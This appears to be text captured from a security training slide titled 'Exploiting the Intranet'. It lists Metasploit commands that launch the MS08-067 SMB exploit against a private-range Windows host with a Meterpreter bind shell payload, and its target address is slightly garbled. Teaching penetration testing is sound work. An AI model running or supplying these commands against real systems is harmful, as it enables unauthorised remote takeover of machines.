 Exploiting the Intranet
use exploit/windows/smb/ms08_067_netapi
set RHOST l72.16.1.103
set payload windows/meterpreter/bind_tcp
exploit
Copyright © Cyber Security & Privacy Foundation